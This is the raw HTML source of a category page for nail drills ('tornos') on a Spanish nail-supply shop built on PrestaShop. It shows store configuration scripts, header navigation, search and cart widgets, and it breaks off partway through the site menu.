

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/39-tornos
body_size: 25162
content:
<!doctype html>
<html lang="es">

<head>
    
        


  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  






  <title>TORNOS</title>
  
    
  
  <meta name="description" content="
">
  <meta name="keywords" content="">
    
            
            
                                                                                        <link rel="canonical" href="https://www.siberian-nails.com/39-tornos">
                                                            
                
                
            
                
                
                
            
                
                
                
            
                
                
                
            
                
                
                                                            <link rel="next" href="https://www.siberian-nails.com/39-tornos?page=2">
                                    
                            

  
      



    <meta property="og:title" content="TORNOS"/>
    <meta property="og:url" content="https://www.siberian-nails.com/39-tornos"/>
    <meta property="og:site_name" content="Siberian Nails"/>
    <meta property="og:description" content="
">
    <meta property="og:type" content="website">


            
          <meta property="og:image" content="https://www.siberian-nails.com/img/logo-1662484071.jpg" />
    
    





      <meta name="viewport" content="width=device-width, initial-scale=1">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.siberian-nails.com/img/favicon.ico?1662484071">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.siberian-nails.com/img/favicon.ico?1662484071">
    


<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://www.siberian-nails.com/",
"name": "Siberian Nails",
"logo": "https://www.siberian-nails.com/img/logo-1662484071.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://www.siberian-nails.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/ambjolisearch/views/css/jolisearch-common.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/ambjolisearch/views/css/jolisearch-modern.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/gdprpro//views/css/newsletter.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/gdprpro//views/css/gdpr-modal.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/gdprpro//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/responsivemenu/views/css/main.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/whatsappchat/views/css/whatsapp.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/whatsappchat/views/css/jBox.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/psol_videopopup/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/themes/warehousechild/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/js/jquery/ui/themes/base/jquery.ui.core.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/css/pm_advancedsearch4-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/css/pm_advancedsearch4_dynamic.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/css/selectize/selectize.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/themes/warehousechild/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/ambjolisearch/views/css/themes/warehouse-1.7.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://www.siberian-nails.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="https://www.siberian-nails.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">

<link  rel="preload stylesheet"  as="style" href="https://www.siberian-nails.com/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">



<script src="/themes/warehousechild/assets/js/typed.min.js"></script>

  

  <script>
        var ASSearchUrl = "https:\/\/www.siberian-nails.com\/module\/pm_advancedsearch4\/advancedsearch4";
        var as4_orderBySalesAsc = "Los menos vendidos primero";
        var as4_orderBySalesDesc = "Los m\u00e1s vendidos primero";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.siberian-nails.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var etsSeoFo = {"currentController":"category","conf":{"removeId":false}};
        var gdprSettings = {"gdprEnabledModules":{"ps_currencyselector":"true","ps_languageselector":"true","ps_shoppingcart":"true"},"gdprCookieStoreUrl":"https:\/\/www.siberian-nails.com\/module\/gdprpro\/storecookie","newsletterConsentText":"&lt;p&gt;En nombre de la empresa tratamos la informaci\u00f3n que nos facilita con el fin de prestarles el servicio solicitado, realizar la facturaci\u00f3n del mismo. Los datos proporcionados se conservar\u00e1n mientras se mantenga la relaci\u00f3n comercial o durante los a\u00f1os necesarios para cumplir con las obligaciones legales. Los datos no se ceder\u00e1n a terceros salvo en los casos en que exista una obligaci\u00f3n legal. Usted tiene derecho a obtener confirmaci\u00f3n sobre si en\u00a0&lt;span style=&quot;color:#666666;font-family:Roboto;font-size:13px;background-color:#ffffff;&quot;&gt;\u00a0ELISIUM TECNOLOGY SL&lt;\/span&gt; estamos tratando sus datos personales por tanto tiene derecho a acceder a sus datos personales, rectificar los datos inexactos o solicitar su supresi\u00f3n cuando los datos ya no sean necesarios.&lt;\/p&gt;","checkAllByDefault":true,"under18AlertText":"Debes ser mayor de 18 a\u00f1os para visitar este sitio","closeModalOnlyWithButtons":false,"showWindow":true,"isBot":true,"doNotTrackCompliance":false,"reloadAfterSave":false,"reloadAfterAcceptAll":false,"scrollLock":false,"acceptByScroll":false};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"open","h_layout":"2","f_fixed":"","f_layout":"4","h_absolute":"0","h_sticky":"0","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"none","pp_image_layout":"carousel","pp_tabs":"section","pl_grid_qty":false};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.siberian-nails.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/www.siberian-nails.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":true,"use_autocomplete":1,"minwordlen":2,"l_products":"Productos","l_manufacturers":"Fabricantes","l_suppliers":"Suppliers","l_categories":"Categor\u00edas","l_no_results_found":"Ning\u00fan producto corresponde con su b\u00fasqueda","l_more_results":"Mostrar todos los resultados","ENT_QUOTES":3,"jolisearch_position":{"my":"center top","at":"center bottom","collision":"fit none"},"classes":"ps17 centered-list","display_manufacturer":"","display_supplier":true,"display_category":"","use_mobile_ux":false,"mobile_media_breakpoint":576,"mobile_opening_selector":false,"show_add_to_cart_button":false,"add_to_cart_button_style":0,"show_features":"","feature_ids":[],"show_feature_values_only":false,"show_price":"1","theme":"modern"};
        var klarnapayment = {"precision":2,"onsite_messaging":{"client_id":"K7345599"},"interoperability":{"locale":"es-ES","environment":"production","clientId":"K7345599"},"interoperabilityUrl":"https:\/\/www.siberian-nails.com\/module\/klarnapayment\/interoperability","isShareShippingDataEnabled":true};
        var pixel_ids = "374356430512549";
        var pp_custom_add_to_cart = "";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"1","id_currency":"0","call_prefix":"34","iso_code":"ES","active":"1","contains_states":"1","need_identification_number":"1","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Espa\u00f1a","id":6},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.siberian-nails.com\/39-tornos","meta":{"title":"TORNOS","description":"\n","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-39":true,"category-TORNOS":true,"category-id-parent-15":true,"category-depth-level-3":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}}},"shop":{"name":"Siberian Nails","logo":"https:\/\/www.siberian-nails.com\/img\/logo-1662484071.jpg","stores_icon":"https:\/\/www.siberian-nails.com\/img\/logo_stores.png","favicon":"https:\/\/www.siberian-nails.com\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.siberian-nails.com\/","current_url":"https:\/\/www.siberian-nails.com\/39-tornos","shop_domain_url":"https:\/\/www.siberian-nails.com","img_ps_url":"https:\/\/www.siberian-nails.com\/img\/","img_cat_url":"https:\/\/www.siberian-nails.com\/img\/c\/","img_lang_url":"https:\/\/www.siberian-nails.com\/img\/l\/","img_prod_url":"https:\/\/www.siberian-nails.com\/img\/p\/","img_manu_url":"https:\/\/www.siberian-nails.com\/img\/m\/","img_sup_url":"https:\/\/www.siberian-nails.com\/img\/su\/","img_ship_url":"https:\/\/www.siberian-nails.com\/img\/s\/","img_store_url":"https:\/\/www.siberian-nails.com\/img\/st\/","img_col_url":"https:\/\/www.siberian-nails.com\/img\/co\/","img_url":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.siberian-nails.com\/upload\/","theme_assets":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/","child_theme_assets":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/","child_img_url":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/img\/","child_css_url":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/css\/","child_js_url":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/js\/","pages":{"address":"https:\/\/www.siberian-nails.com\/direccion","addresses":"https:\/\/www.siberian-nails.com\/direcciones","authentication":"https:\/\/www.siberian-nails.com\/inicio-sesion","manufacturer":"https:\/\/www.siberian-nails.com\/marcas","cart":"https:\/\/www.siberian-nails.com\/carrito","category":"https:\/\/www.siberian-nails.com\/index.php?controller=category","cms":"https:\/\/www.siberian-nails.com\/index.php?controller=cms","contact":"https:\/\/www.siberian-nails.com\/contactanos","discount":"https:\/\/www.siberian-nails.com\/descuento","guest_tracking":"https:\/\/www.siberian-nails.com\/seguimiento-pedido-invitado","history":"https:\/\/www.siberian-nails.com\/historial-compra","identity":"https:\/\/www.siberian-nails.com\/datos-personales","index":"https:\/\/www.siberian-nails.com\/","my_account":"https:\/\/www.siberian-nails.com\/mi-cuenta","order_confirmation":"https:\/\/www.siberian-nails.com\/confirmacion-pedido","order_detail":"https:\/\/www.siberian-nails.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.siberian-nails.com\/seguimiento-pedido","order":"https:\/\/www.siberian-nails.com\/pedido","order_return":"https:\/\/www.siberian-nails.com\/index.php?controller=order-return","order_slip":"https:\/\/www.siberian-nails.com\/albaran","pagenotfound":"https:\/\/www.siberian-nails.com\/pagina-no-ecnontrada","password":"https:\/\/www.siberian-nails.com\/recuperacion-contrasena","pdf_invoice":"https:\/\/www.siberian-nails.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.siberian-nails.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.siberian-nails.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.siberian-nails.com\/ofertas","product":"https:\/\/www.siberian-nails.com\/index.php?controller=product","registration":"https:\/\/www.siberian-nails.com\/index.php?controller=registration","search":"https:\/\/www.siberian-nails.com\/buscar","sitemap":"https:\/\/www.siberian-nails.com\/mapa-web","stores":"https:\/\/www.siberian-nails.com\/tiendas","supplier":"https:\/\/www.siberian-nails.com\/proveedor","new_products":"https:\/\/www.siberian-nails.com\/nuevos-productos","brands":"https:\/\/www.siberian-nails.com\/marcas","register":"https:\/\/www.siberian-nails.com\/index.php?controller=registration","order_login":"https:\/\/www.siberian-nails.com\/pedido?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/www.siberian-nails.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"small_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-small_default.jpg","width":407,"height":407},"medium_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"large_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"thickbox_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-thickbox_default.jpg","width":900,"height":900}},"small":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"medium":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"large":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-thickbox_default.jpg","width":900,"height":900},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.siberian-nails.com\/"},{"title":"Materiales","url":"https:\/\/www.siberian-nails.com\/15-materiales"},{"title":"TORNOS","url":"https:\/\/www.siberian-nails.com\/39-tornos"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768788587,"static_token":"7cf6dc2e59c48bf1e34103abbd828ce1","token":"ccfa7949b4d3e3669af352d388de8881","debug":false};
        var single_event_tracking = 0;
      </script>



            <meta property="og:url" content="https://www.siberian-nails.com/39-tornos" />
      <meta property="og:title" content="TORNOS" />
      <meta property="og:description" content="
" />
      <meta property="og:image" content="" />
      <meta property="og:type" content="article" />
                      <meta name="twitter:title" content="TORNOS">
      <meta name="twitter:description" content="
">
      <meta name="twitter:image" content="">
      <meta name="twitter:card" content="summary_large_image">
                                                            
  <script type='application/ld+json' class='ets-seo-schema-graph--main'>
    {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.siberian-nails.com/#website","url":"https://www.siberian-nails.com/","name":"Siberian Nails","potentialAction":{"@type":"SearchAction","target":"https://www.siberian-nails.com/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://www.siberian-nails.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.siberian-nails.com/","url":"https://www.siberian-nails.com/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"TORNOS","@id":"https://www.siberian-nails.com/39-tornos","url":"https://www.siberian-nails.com/39-tornos"}}]}]}
</script>

            <script type="text/javascript">
                RM_AJAX_URL = 'https://www.siberian-nails.com/module/responsivemenu/ajaxssl';
                RM_SHOP_ID = 1;
                RM_HEADER_BAR = 0;
                RM_DISPLAY_SEARCH = 0;
                RM_USE_CLASSIC_BAR = 0;
                RM_CATEGORY_PATH = [1,2,15,39];
                RM_CATEGORY_HASH = '7ad6536f738dc69c96fa777d3f99fc11';
                RM_CURRENT_CATEGORY = '';
                RM_CURRENT_CATEGORY_DISPLAYED = '39';
                RM_ID_LANG = '1';
                RM_PULL = 1;
            </script><script
        defer
        data-environment='production'
        src='https://js.klarna.com/web-sdk/v1/klarna.js'
        data-client-instance-name="klarnapaymentsdkscript"
></script>




    
    
    </head>

<body id="category" class="lang-es country-es currency-eur layout-full-width page-category tax-display-enabled category-id-39 category-tornos category-id-parent-15 category-depth-level-3 ps_currencyselector_on ps_languageselector_on ps_shoppingcart_on body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    <div class="klarna-onsite-messaging-container"
     data-key="top-strip-promotion-badge"
     data-locale="es-ES"
     data-theme="light"
     data-purchase-amount="0">
</div>

  </div>




            <nav class="header-nav">
        <div class="container">
            <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
      
    <div id="iqithtmlandbanners-block-3"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p>Tienda: 691642737 - 966236150 | Salón y cursos: 722432867</p>
        </div>
    </div>


  

            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-1"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p><strong style="font-size:15px;vertical-align:baseline;color:#aa8c22;">ENVÍO GRATIS 24H PREMIUM</strong><span style="color:#4c4c4c;"> a partir de 80€</span></p>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                
      
    <div id="iqithtmlandbanners-block-4"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <ul class="social-links _topbar">
<li class="facebook"><a href="https://www.facebook.com/pg/siberiannails" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw"></i></a></li>
<li class="twitter"><a href="https://twitter.com/SiberianNails" target="_blank" rel="noreferrer noopener"><i class="fa fa-twitter fa-fw"></i></a></li>
<li class="instagram"><a href="https://www.instagram.com/siberiannails" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw"></i></a></li>
</ul>
        </div>
    </div>


  

             </div>
        </div>

                        </div>
            </nav>
        
<div class="col-12 nav2-envio">
    <div class="row">
        
    </div>
</div>


<div id="desktop-header" class="desktop-header-style-2">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.siberian-nails.com/">
                            <img class="logo img-fluid"
                                 src="https://www.siberian-nails.com/img/logo-1662484071.jpg"                                  alt="Siberian Nails">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.siberian-nails.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.siberian-nails.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los resultados"
                   data-blog-text="Blog post"
                   data-product-text="Producto"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Buscar ..." class="form-control form-search-control" />
            <button type="submit" class="search-btn" aria-label="Buscar ...">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                        
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.siberian-nails.com/inicio-sesion?back=https%3A%2F%2Fwww.siberian-nails.com%2F39-tornos"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.siberian-nails.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-bs-toggle="dropdown" data-bs-display="static" data-bs-auto-close="outside">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Su compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay artículos en su compra</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
        </div>
    </div>
</div>

<div class="container iqit-megamenu-container">
    <a id="rm-trigger" class="js-rm-trigger rm-trigger " href="#" data-subtitle="MENU"></a>
<div class="rm-overlay rm-overlay--close js-rm-trigger rm-display-close">
</div>
<div class="rm-pannel rm-pannel--close  ">
    <div class="rm-container" id="rm-container">
                        <div class="rm-level js-rm-column js-rm-category-content" id="rm-category-39" data-id="39">
        <a
            class="rm-level__title"
            href="https://www.siberian-nails.com/39-tornos"
            >TORNOS</a>

    <ul class="rm-level__container">
                    <li>
                <a
                    class="rm-level__item rm-level__item--back"
                    data-load="39"
                    href="https://www.siberian-nails.com/39-tornos"
                >Back</a>
            </li>
                                                        <li
                class="
                                        rm-level__item-container
                    rm-level__item-container--category
                    rm-level__item-container--category-97
                                        rm-level__item-container--category-first                "
            >
                <a
                    class="
                        rm-level__item
                        rm-level__item--category
                        rm-category-97
                                                                        rm-level__item--category-first                    "
                                        href="https://www.siberian-nails.com/97-tornos-para-manicura"
                                    >Tornos para manicura</a>
            </li>
                                <li
                class="
                                        rm-level__item-container
                    rm-level__item-container--category
                    rm-level__item-container--category-98
                                                        "
            >
                <a
                    class="
                        rm-level__item
                        rm-level__item--category
                        rm-category-98
                                                                                            "
                                        href="https://www.siberian-nails.com/98-tornos-para-pedicura"
                                    >Tornos para pedicura</a>
            </li>
                                <li
                class="
                                        rm-level__item-container
                    rm-level__item-container--category
                    rm-level__item-container--category-99
                                                        "
            >
                <a
                    class="
                        rm-level__item
                        rm-level__item--category
                        rm-category-99
                                                                                            "
                                        href="https://www.siberian-nails.com/99-piezas-de-mano"
                                    >Piezas de mano</a>
            </li>
                                <li
                class="
                                        rm-level__item-container
                    rm-level__item-container--category
                    rm-level__item-container--category-100
                                                        "
            >
                <a
                    class="
                        rm-level__item
                        rm-level__item--category
                        rm-category-100
                                                                                            "
                                        href="https://www.siberian-nails.com/100-recambios-y-serv-tecnico"
                                    >Recambios y Serv Técnico</a>
            </li>
                                <li
                class="
                                        rm-level__item-container
                    rm-level__item-container--category
                    rm-level__item-container--category-120
                    rm-level__item-container--category-last                                    "
            >
                <a
                    class="
                        rm-level__item
                        rm-level__item--category
                        rm-category-120
                                                rm-level__item--category-last                                            "
                                        href="https://www.siberian-nails.com/120-tornos-reacondicionados"
                                    >Tornos reacondicionados</a>
            </li>
                            </ul>
</div>

    </div>
</div>

    <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-align-justify cbp-mainlink-icon"></i>
											Materiales</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-32"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-32 ">
							<a href="https://cursos.siberian-nails.com" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Cursos</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-23"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-23 ">
							<a href="/content/14-oferta-formadora" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Oferta Formadora</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-27"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-27 ">
							<a href="https://www.siberian-nails.com/content/13-cuenta-profesional" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Cuenta profesional</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-36"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-36 ">
